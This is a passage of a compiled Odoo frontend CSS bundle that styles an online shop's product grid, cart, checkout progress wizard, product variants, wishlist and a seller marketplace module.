0; position: relative;}#products_grid.o_wsale_layout_list .oe_product_cart{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; min-height: 10rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_product_image{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; width: 10rem; max-width: 35%; min-width: 100px; height: auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information{position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: left !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_information_text{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; position: static; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap; align-items: center; padding: 0.5rem; background-color: #E9ECEF;}#products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn + .btn{margin-top: 0.5rem;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription{max-height: none !important;}#products_grid.o_wsale_layout_list .oe_product_cart .oe_subdescription, #products_grid.o_wsale_layout_list .oe_product_cart .o_wsale_product_btn .btn{transform: scale(1) !important;}#products_grid.o_wsale_layout_list .oe_product_cart:hover .o_wsale_product_information{background-color: #FFFFFF !important;}#products_grid.o_wsale_layout_list .oe_product_cart .o_ribbon_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}#products_grid.o_wsale_layout_list .oe_product_cart .o_tag_right{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}}.o_wsale_products_main_row{margin-top: 15px; margin-bottom: 15px;}.oe_cart table td:first-child{min-width: 76px;}.oe_cart > .oe_structure{clear: both;}div#payment_method div.list-group{margin-left: 40px;}div#payment_method .list-group-item{padding-top: 5px; padding-bottom: 5px;}ul.wizard{padding: 0; margin-top: 20px; list-style: none outside none; border-radius: 4px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.065);}ul.wizard li{border: 1px solid #E9ECEF; border-right-width: 0; position: relative; float: left; padding: 0 10px 0 20px; margin: 0; line-height: 38px; background: #fbfbfb;}ul.wizard li .chevron{position: absolute; top: 0; right: -10px; z-index: 1; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #E9ECEF;}ul.wizard li .chevron:before{position: absolute; top: -20px; right: 1px; display: block; border: 20px solid transparent; border-right: 0; border-left: 10px solid #fbfbfb; content: "";}ul.wizard li .o_link_disable{text-decoration: none; color: inherit; cursor: text;}ul.wizard li.text-success{background: #f3f4f5;}ul.wizard li.text-success .chevron:before{border-left: 10px solid #f5f5f5;}ul.wizard li.text-primary{background: #f1f6fc;}ul.wizard li.text-primary .chevron:before{border-left: 10px solid #f1f6fc;}ul.wizard li:first-child{padding-left: 15px; border-radius: 4px 0 0 4px;}ul.wizard li:last-child{border-radius: 0 4px 4px 0; border-right-width: 1px;}ul.wizard li:last-child .chevron{display: none;}#o_shop_collapse_category li{width: 100%;}#o_shop_collapse_category li a{display: inline-block; width: 80%; padding-left: 3px;}#o_shop_collapse_category li i.fa{cursor: pointer;}.mycart-popover{max-width: 500px; min-width: 250px; max-height: 90%; overflow-x: hidden; overflow-y: auto;}.mycart-popover .cart_line{border-bottom: 1px #EEE solid;}tr#empty{display: none;}.js_change_shipping{cursor: pointer;}a.no-decoration{cursor: pointer; text-decoration: none !important;}#o-carousel-product.css_not_available{opacity: 0.2;}#o-carousel-product .carousel-outer{height: 400px; max-height: 90vh;}#o-carousel-product .carousel-outer .carousel-inner img{height: 100%; width: 100%; object-fit: scale-down;}#o-carousel-product .carousel-control-prev, #o-carousel-product .carousel-control-next{height: 70%; top: 15%; opacity: 0.5; cursor: pointer;}#o-carousel-product .carousel-control-prev:focus, #o-carousel-product .carousel-control-next:focus{opacity: 0.65;}#o-carousel-product .carousel-control-prev:hover, #o-carousel-product .carousel-control-next:hover{opacity: 0.8;}#o-carousel-product .carousel-control-prev > span, #o-carousel-product .carousel-control-next > span{background: rgba(0, 0, 0, 0.8);}#o-carousel-product .carousel-indicators li{width: 64px; height: 64px; text-indent: unset; border: 1px solid #6C757D; opacity: 0.5; position: relative;}#o-carousel-product .carousel-indicators li .o_product_video_thumb{position: absolute; top: 50%; left: 50%; bottom: auto; right: auto; transform: translate(-50%, -50%); color: #CED4DA;}#o-carousel-product .carousel-indicators li.active{opacity: 1; border: 1px solid #0da9ef;}.ecom-zoomable:not(.ecom-autozoom) img[data-zoom]{cursor: zoom-in;}.ecom-zoomable.ecom-autozoom img[data-zoom]{cursor: crosshair;}.ecom-zoomable .o_editable img[data-zoom]{cursor: pointer;}#coupon_box form{max-width: 300px;}.o_website_sale_animate{opacity: 0.7; position: absolute !important; height: 150px; width: 150px; z-index: 1020;}.o_red_highlight{background: #dc3545 !important; box-shadow: 0 0 0 0 rgba(240, 8, 0, 0.4); transition: all 0.5s linear;}.o_shadow_animation{box-shadow: 0 0 5px 10px rgba(240, 8, 0, 0.4) !important;}.o_carousel_product_card .o_carousel_product_card_img_top{object-fit: scale-down;}@media (max-width: 767.98px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}@media (min-width: 768px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 8rem;}}@media (min-width: 992px){.o_carousel_product_card .o_carousel_product_card_img_top{height: 12rem;}}.o_carousel_product_card .o_carousel_product_img_link:hover + .o_carousel_product_remove{display: block;}@media (min-width: 576px){.o_carousel_product_card_wrap{float: left;}}.o_carousel_product_control{top: 33.33333333%; bottom: 33.33333333%; width: 2rem; border-radius: 5px; background-color: #00A09D;}.o_carousel_product_remove{position: absolute; display: none; cursor: pointer; right: 5%; top: 5%;}.o_carousel_product_remove:hover{display: block;}

/* /website_sale/static/src/scss/website_mail.scss defined in bundle 'web.assets_frontend' */
 .oe_msg img.oe_msg_avatar{width: 50px; margin-right: 10px;}.oe_msg_attachment{display: inline-block; width: 120px; margin: 4px 2px; min-height: 80px; position: relative; border-radius: 3px; text-align: center; vertical-align: top;}.oe_msg_attachment a img.oe_attachment_embedded{display: block; position: relative; margin: 0 0 0 10px; width: 100px; height: 80px; border-radius: 1px; border: solid 3px #FFF; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.19);}.oe_msg_attachment a div.oe_attachment_name{display: inline-block; max-width: 100%; padding: 1px 3px; margin-top: 2px; margin-bottom: 5px; background: #F4F5FA; overflow: hidden; color: #4c4c4c; text-shadow: none; border-radius: 3px; word-wrap: break-word;}

/* /website_sale/static/src/scss/website_sale_frontend.scss defined in bundle 'web.assets_frontend' */
 .progress-wizard{margin-top: 15px; padding: 0 15px;}@media (min-width: 768px){.progress-wizard{padding: 0;}}.progress-wizard .progress-wizard-step{position: relative;}@media (min-width: 768px){.progress-wizard .progress-wizard-step{margin-top: 0.8125rem; float: left; width: 33.33333333%;}.o_wizard_has_extra_step + .progress-wizard .progress-wizard-step{width: 25%;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step.disabled, .progress-wizard .progress-wizard-step.complete{display: none;}}.progress-wizard .progress-wizard-step .progress-wizard-dot{width: 0.625rem; height: 0.625rem; position: relative; display: inline-block; background-color: white; border-radius: 50%; box-shadow: 0 0 0 0.125rem #E9ECEF;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-dot{position: absolute; top: auto; left: 50%; bottom: auto; right: auto; margin: -0.375rem 0 0 -0.3125rem;}}.progress-wizard .progress-wizard-step .progress-wizard-steplabel{color: rgba(108, 117, 125, 0.7); margin: 5px 0 5px 5px; font-size: 0.875rem; display: inline-block;}@media (min-width: 768px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{display: block; margin: 1rem 0 20px 0;}}@media (max-width: 767.98px){.progress-wizard .progress-wizard-step .progress-wizard-steplabel{margin-left: -15px; font-size: 24px;}}.progress-wizard .progress-wizard-step .progress-wizard-bar{height: 0.125rem; background-color: #E9ECEF;}.progress-wizard .progress-wizard-step.active .progress-wizard-dot{animation: fadeIn 1s ease 0s 1 normal none running; background: #0da9ef; box-shadow: 0 0 0 0.1875rem white, 0 0 0 0.25rem rgba(13, 169, 239, 0.5);}.progress-wizard .progress-wizard-step.active .progress-wizard-steplabel{color: #6c757d; font-weight: bolder;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot{background: none; box-shadow: none;}.progress-wizard .progress-wizard-step.complete .progress-wizard-dot:after{position: absolute; top: -0.3125rem; left: -0.3125rem; bottom: auto; right: auto; width: 1.25rem; height: 1.25rem; border-radius: 100%; background: white; color: #28a745; text-align: center; line-height: 1; font-size: 1.25rem; font-family: FontAwesome; content: "\f058";}.progress-wizard .progress-wizard-step.complete .progress-wizard-steplabel{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-dot:after{color: #28a745;}.progress-wizard .progress-wizard-step.complete:hover:not(.disabled) .progress-wizard-steplabel{color: #6c757d;}.progress-wizard .progress-wizard-step.disabled{cursor: default;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /website_sale_comparison/static/src/scss/website_sale_comparison.scss defined in bundle 'web.assets_frontend' */
 .o_product_feature_panel{position: fixed; bottom: 0; left: 50%; transform: translateX(-50%); z-index: 10; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom: 0px; padding: 10px 20px; text-align: center; border: 2px solid #0da9ef; border-bottom: 0px; background-color: white; opacity: 0.95;}.o_product_feature_panel .o_product_panel{position: relative;}.o_product_feature_panel .o_product_panel .o_product_panel_header{margin: 0 10px 0 10px; cursor: pointer;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_icon{margin-right: 5px;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_text{text-transform: uppercase; vertical-align: middle; font-size: 16px;}.o_product_feature_panel .o_product_panel .o_product_panel_header .o_product_circle{vertical-align: 6px; padding: 0 3px; line-height: 14px;}.o_product_feature_panel .o_product_panel .o_product_panel_content{display: none !important;}.oe_website_sale .product_summary > *{display: block; margin: 15px 0 15px 0;}.oe_website_sale .table-comparator .o_product_comparison_collpase{margin-right: 8px;}.oe_website_sale div.css_not_available .o_add_compare_dyn{display: none;}.oe_website_sale .o_comparelist_remove{position: absolute; top: 0; left: auto; bottom: auto; right: 0.5rem;}.oe_website_sale .o_ws_compare_image{vertical-align: middle;}

/* /sale/static/src/scss/product_configurator.scss defined in bundle 'web.assets_frontend' */
 .css_attribute_color{display: inline-block; border: 1px solid #999999; text-align: center;}.css_attribute_color input{margin: 8px; height: 13px; opacity: 0;}.css_attribute_color.active{border: 3px ridge #66ee66;}.css_attribute_color.active input{margin: 6px;}.css_attribute_color.custom_value{background-image: linear-gradient(to bottom right, #FF0000, #FFF200, #1E9600);}.css_not_available_msg{display: none;}.css_not_available.js_product .css_quantity, .css_not_available.js_product .product_price{display: none;}.css_not_available.js_product .css_not_available_msg{display: block;}.css_not_available.js_product .js_add, .css_not_available.js_product .oe_price, .css_not_available.js_product .oe_default_price, .css_not_available.js_product .oe_optional{display: none;}.css_quantity{width: initial;}.css_quantity input[name="add_qty"]{max-width: 50px; text-align: center;}option.css_not_available{color: #ccc;}label.css_not_available{opacity: 0.6;}label.css_attribute_color.css_not_available{opacity: 1; background-image: url("/website_sale/static/src/img/redcross.png"); background-size: cover;}.variant_attribute{padding-bottom: 0.5rem;}.variant_attribute .attribute_name{padding-bottom: 0.5rem; display: block;}.variant_attribute .radio_input{margin-right: 0.7rem; vertical-align: middle;}.variant_attribute .radio_input_value{display: inline-block; vertical-align: middle; line-height: 1;}.variant_attribute .variant_custom_value{margin-bottom: 0.7rem;}.variant_attribute .variant_custom_value.custom_value_own_line{display: inline-block;}.variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 1.6rem;}.variant_attribute select{margin-bottom: 0.5rem;}.o_product_configurator .product_detail_img{max-height: 240px;}.o_product_configurator .variant_attribute .custom_value_radio{margin: 0.3rem 0rem 0.3rem 2.1rem;}.oe_optional_products_modal .table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.025);}.oe_optional_products_modal .o_total_row{font-size: 1.2rem;}.modal.o_technical_modal .oe_optional_products_modal .btn.js_add_cart_json{padding: 0.075rem 0.75rem;}.js_product.in_cart .js_add_cart_variants{display: none;}.js_product select{-webkit--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -moz--webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; background-image: none;}.js_product .td-product_name{word-wrap: break-word;}.js_product .td-product_name{min-width: 140px;}.js_product .td-img{width: 100px;}.js_product .td-qty{width: 200px;}.js_product .td-qty a.input-group-addon{background-color: transparent; border: 0px;}.js_product .td-qty .input-group{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex;}.js_product .td-action{width: 30px;}.js_product .td-price, .js_product .td-price-total{width: 120px;}@media (max-width: 767.98px){.js_product .td-img, .js_product .td-price-total{display: none;}.js_product .td-qty{width: 60px;}.js_product .td-price{width: 80px;}}@media (max-width: 476px){.js_product .td-qty{width: 60px;}.js_product #modal_optional_products table thead, .js_product .oe_cart table thead{display: none;}.js_product #modal_optional_products table td.td-img, .js_product .oe_cart table td.td-img{display: none;}}.o_total_row{height: 50px;}.oe_striked_price{text-decoration: line-through; white-space: nowrap;}.o_list_view .o_data_row.o_selected_row > .o_data_cell:not(.o_readonly_modifier) .o_field_widget .o_edit_product_configuration{padding: 0; background-color: inherit; margin-left: 3px;}

/* /website_sale_product_configurator/static/src/scss/website_sale_options.scss defined in bundle 'web.assets_frontend' */
 .css_not_available.js_product > *:nth-child(5) > *{display: none;}div#modal_optional_products table tr td{border: 0;}@media (max-width: 767.98px){div#modal_optional_products .td-qty{display: none;}}

/* /website_sale_wishlist/static/src/scss/website_sale_wishlist.scss defined in bundle 'web.assets_frontend' */
 .oe_website_sale .td-wish-btn{width: 140px;}.oe_website_sale div.css_not_available .o_add_wishlist_dyn{display: none;}@media (max-width: 767.98px){.oe_website_sale .td-wish-btn{width: 100px;}}table.table-comparator .td-img img{max-height: 100px;}

/* /droggol_theme_common/static/src/scss/variants.scss defined in bundle 'web.assets_frontend' */
 .dr-variant .radio_input_value{margin-right: 0.4rem;}.dr-variant .radio_input_value .dr-variant-item.circle{padding: 0; height: 38px; width: 38px; line-height: 38px; text-align: center; border-radius: 50%;}.dr-variant .radio_input_value .dr-variant-item.square{padding: 6px 12px; border-radius: 0;}.dr-variant .radio_input_value .dr-variant-item.circle, .dr-variant .radio_input_value .dr-variant-item.square{background-color: #FFFFFF; border: 1px solid #DEE2E6; transition: 0.2s; font-weight: 400; cursor: pointer;}.dr-variant .radio_input_value .dr-variant-item.circle:hover, .dr-variant .radio_input_value .dr-variant-item.square:hover{border-color: #0da9ef; color: #0da9ef;}.dr-variant .radio_input_value .dr-variant-item.image{margin-right: 0.4rem; border-width: 0; transition: 0.2s; cursor: pointer; box-shadow: 0px 0px 0px 2px #DEE2E6;}.dr-variant .radio_input_value .dr-variant-item.image:hover{box-shadow: 0px 0px 0px 2px #0da9ef;}.dr-variant .radio_input_value .dr-variant-item.image img{padding: 2px; object-fit: contain; height: 40px; width: 40px;}.dr-variant input:checked ~ .radio_input_value .dr-variant-item.circle, .dr-variant input:checked ~ .radio_input_value .dr-variant-item.square{background-color: #0da9ef; border-color: #0da9ef; color: #FFFFFF;}.dr-variant input:checked ~ .radio_input_value .dr-variant-item.image{box-shadow: 0px 0px 0px 2px #0da9ef;}

/* /odoo_marketplace/static/src/css/marketplace.css defined in bundle 'web.assets_frontend' */
@media all{.invalide_url{box-shadow: 0 0 8px #f00 !important;}.url_info .popover{width: 100%; color: #fff; background: #333;}.url_info .popover.right .arrow:after{border-right-color: #333;}.url_info .popover-body{color: #fff; font-size:14px;}.panel.with-mp-nav-tabs .panel-heading{padding: 5px 5px 0 5px;}.panel.with-mp-nav-tabs .nav-tabs{border-bottom: none;}.panel.with-mp-nav-tabs .nav-justified{margin-bottom: -1px;}.with-mp-nav-tabs.panel-default .nav-tabs > li > a, .with-mp-nav-tabs.panel-default .nav-tabs > li > a:hover, .with-mp-nav-tabs.panel-default .nav-tabs > li > a:focus{color: #777;}.with-mp-nav-tabs.panel-default .nav-tabs > .open > a, .with-mp-nav-tabs.panel-default .nav-tabs > .open > a:hover, .with-mp-nav-tabs.panel-default .nav-tabs > .open > a:focus, .with-mp-nav-tabs.panel-default .nav-tabs > li > a:hover, .with-mp-nav-tabs.panel-default .nav-tabs > li > a:focus{color: #777; background-color: #ddd; border-color: transparent;}.with-mp-nav-tabs.panel-default .nav-tabs > li.active > a, .with-mp-nav-tabs.panel-default .nav-tabs > li.active > a:hover, .with-mp-nav-tabs.panel-default .nav-tabs > li.active > a:focus{color: #555; background-color: #fff; border-color: #ddd; border-bottom-color: transparent;}.seller-landing-page{background-image: url("/odoo_marketplace/static/src/img/mp1.jpg"); background-color: black; opacity: 0.5;}.hilight h2{font-family: Helvetica, Verdana; color: #FFF; z-index: 200;}.promo{position: relative;}.promo img{z-index: 1;}.hilight{background-color: #000; position: absolute; height: 100%; width: 100%; opacity: 0.55; font-family: Verdana, Geneva, sans-serif; color: #FFF; bottom: 0px; z-index: 1; text-align: center;}.sell_page_main_div{position: absolute; height: 100%; width: 100%; font-family: Verdana, Geneva, sans-serif; color: #FFF; bottom: 0px; z-index: 1; text-align: center; padding: 15%;}.mp_hexagon{width: 36px; height: 20px; background: #3b97e7; position: relative; color: white;}.mp_hexagon:before{content: ""; position: absolute; top: -9px; left: 0; width: 0; height: 0; border-left: 18px solid transparent; border-right: 18px solid transparent; border-bottom: 9px solid #3b97e7;}.mp_hexagon:after{content: ""; position: absolute; bottom: -9px; left: 0; width: 0; height: 0; border-left: 18px solid transparent; border-right: 18px solid transparent; border-top: 9px solid #3b97e7;}.feature-text{font-weight: 600;}.seller-register{margin-bottom: 32px; padding-bottom: 10px; border-bottom: 1px solid #E2E2E2; font-style: normal; font-weight: bold; font-size: 18px; line-height: 25px; text-transform: uppercase;}.seller-profile-pic{max-width: 265px; border: 10px solid #A4A4A4; position: absolute; height: 200px; width: 200px; top: -115px; z-index: 18;}div.sort{font-family: robotoLight;}.sort{line-height: 38px; background: #F5F5F5;}.reviewer-imgName{padding-left: 2px; font-size: 25px; line-height: 54px; color: #fff; text-align: center; width: 55px; height: 55px; margin-top: 0px; border-radius: 50%; font-family: robotoRegular; display: inline-block;}.reviewer-image{}.seller-review-bubble{position: relative; background: #FFFFFF; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 3px; border: #DDDDDD solid 1px;}.seller-review-bubble:after{content: ''; position: absolute; border-style: solid; border-width: 15px 14px 15px 0; border-color: transparent #FFFFFF; display: block; width: 0; z-index: 1; left: -14px; top: 20px;}.seller-review-bubble:before{content: ''; position: absolute; border-style: solid; border-width: 15px 14px 15px 0; border-color: transparent #DDDDDD; display: block; width: 0; z-index: 0; left: -15px; top: 20px;}.mp-sprite{background: url("/odoo_marketplace/static/src/img/icon-like-unlike.png") no-repeat 0 0;}.mp-TopLeft{width: 29px; height: 30px; display: inline-block;}.mp-TopRight{width: 30px; height: 30px; display: inline-block; background-position:-30px 0;}.mp-BottomLeft{width: 28px; height: 30px; display: inline-block; background-position: 0 -30px;}.mp-BottomRight{width: 29px; height: 30px; display: inline-block; background-position:-30px -30px;}div.mp-TopLeft:hover{background-position: 0 -30px; cursor: pointer;}div.mp-TopRight:hover{background-position:-30px -30px; cursor: pointer;}div.mp-BottomLeft:hover{background-position: 0 0px; cursor: pointer;}div.mp-BottomRight:hover{background-position:-30px 0; cursor: pointer;}.fa-icon-smaller{font-size:0.7em;}.mp-bubble{background: #fff; border: 1px solid #f4f4f4; border-radius: 3px; color: #c3c3c3; font-size: 14px; text-align: center; padding: 10px 20px; text-transform: uppercase; font-family: "robotoRegular"; cursor: default; width: auto; cursor: default; border: solid 1px #e9e9e9; margin-left: 94px; border-radius: 3px; position: relative;}.mp-bubble:after{left: -10px;}.mp-bubble:before{border-width: 3px 6px 3px 5px; top: 5px;}.seller-review-bottom{background: whitesmoke; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; padding-top: 5px; padding-bottom: 5px;}.middle-grey-button:before{border-width: 3px 6px 3px 5px; top: 5px;}.middle-grey-button:before{left: -10px;}.text{position: relative; height: 25px;}.middle-grey-button{background: #fff; border: 1px solid #DDDDDD; border-radius: 3px; color: #c3c3c3; font-size: 14px; text-align: center; padding: 10px 20px; text-transform: uppercase; font-family: "robotoRegular"; cursor: default; width: auto; cursor: default;}.middle-grey-button.text:before{left: -10px;}.text:before{border-color: transparent #fff transparent transparent; left: -19px; z-index: 1; position: absolute; border-width: 10px; content: ""; border-style: solid; top: 26px;}.text:after{border-color: transparent #DDDDDD transparent transparent; left: -20px; position: absolute; border-width: 10px; content: ""; border-style: solid; top: 26px;}.middle-grey-button.text:after{left: -12px;}.middle-grey-button.text:after, .middle-grey-button.text:before{border-width: 3px 6px 3px 5px; top: 8px;}.mp-load-more-btn{background-color: whitesmoke; border-color: whitesmoke;}.mp-load-more-btn:hover{background-color: #DDDDDD;}.rating-bar-star{position: relative; bottom: 100px; text-align: center;}.star-progress-bar{height: 10px; margin-bottom: 1px; width: 70%; display: -webkit-inline-box;;}.review-tiles{border: 1px solid; padding: 10px; border-radius: 3px; border-color: #DDDDDD;}.tile1-header{font-family: 'Open Sans'; font-weight: 600; font-size: 24px; color: #000000; text-align: center; background-color: whitesmoke; margin-bottom: 0px;}.hide-comment{display: none;}.submit-error-msg{border-radius: 5px; padding: 6px 12px; width:100%;}li>#most_helpful_tab:hover{background-color: antiquewhite; cursor:pointer;}li>#most_recent_tab:hover{background-color: antiquewhite; cursor:pointer;}.active-sort-tab{color:#23527c; border-top: 2px solid #23527c; border-bottom: 2px solid #23527c;}a.active-sort-tab{color:#23527c;}.default-color{color:currentColor;}.mp-box-review_loader{position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; z-index: 9999; background: url(/odoo_marketplace/static/src/img/marketplace_loader.gif) center no-repeat rgba(255, 255, 255, 0.5); text-shadow: 0 1px 1px white;}section#seller_review_discussion section.mb32.hidden-print{display: none;}section#seller_review_discussion ul.media-list.marketplace_mail_comments li.media{display: none;}#mp_shop_content{padding: 5px 15px 24px 15px;}#mp_shop_content:hover #shop_products_sales{visibility:hidden;}#btn_seller_shop{visibility:hidden;}#mp_shop_content:hover #btn_seller_shop{position:inherit; visibility:visible;}#shop_products_sales{position:absolute;}#mp_shop_content:hover{background: rgba(0, 0, 0, 0.7); color: white;}.oe_product.oe_ribbon_promo .wk_ribbon-wrapper{display: block;}.oe_product .wk_ribbon-wrapper{display: none; width: 85px; height: 88px; z-index: 5; overflow: hidden; top: 0; right: 0;}.oe_product .wk_ribbon{font: bold 15px Sans-Serif; color: white; text-align: center; -webkit-transform: rotate(-45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); position: relative; padding: 7px 0; left: -30px; top: 15px; width: 120px; cursor: default; z-index: 5;}@media (min-width: 992px){#sellers_grid.oe-height-1{height: 95px;}#sellers_grid.oe-height-2{height: auto;}#sellers_grid.oe-height-4{height: 380px;}#sellers_grid.oe-height-6{height: 570px;}#sellers_grid.oe-height-8{height: 760px;}}@media (min-width: 1200px){#sellers_grid.oe-height-1{height: 95px;}#sellers_grid.oe-height-2{height: auto;}#sellers_grid.oe-height-4{height: 380px;}#sellers_grid.oe-height-6{height: 570px;}#sellers_grid.oe-height-8{height: 760px;}}@media (max-width: 768px){#sellers_grid table, #sellers_grid tbody, #sellers_grid tr, #sellers_grid td{float: left; width: 100%; display: inline-block;}}.all-seller-label{font-family: Helvetica; font-weight: 700; font-size: 25px; color: #333333;}.all-seller-count{font-family: Helvetica; font-weight: 400; font-size: 14px; color: #333333;}.all-seller-avl{font-family: Helvetica; font-weight: 400; font-size: 14px; color: #555555;}.grid-seller-name{font-family: Helvetica; font-weight: 700; font-size: 16px; color: #333333;}.grid-seller-detail{font-family: Helvetica; font-style: italic; font-weight: 700; font-size: 12px; color: #777777;}.seller-shop-name{font-family: Helvetica; font-size: 14px; color: #337AB7; font-weight: 700;}.shop-tag-line{font-family: Helvetica; font-size: 12px; color: #333333; font-weight: 700;}.view-profile{font-family: Helvetica; font-size: 12px; font-style: italic; color: #337AB7; font-weight: 700;}.sold-by-label{font-family: Helvetica; font-weight: 700; font-size: 12px; color: #555555;}.pp-addrees{font-family: Helvetica; font-weight: 700; font-size: 12px; font-style: italic; color: #333333;}div#shop_all_product .pagination{margin-top: -8px; margin-bottom: 20px;}.oe_mp_product{position: relative;}.oe_mp_product section{position: absolute; left: 0; right: 0; bottom: 0; overflow: hidden; padding: 0 15px 0 10px; min-height: 56px; border-top: 1px solid rgba(255,255,255,0.2); background: rgba(255, 255, 255, 0.75); z-index: 5;}.mp_wrap_content{word-wrap: break-word;}}

/* /odoo_marketplace/static/src/css/marketplace_snippet.css defined in bundle 'web.assets_frontend' */
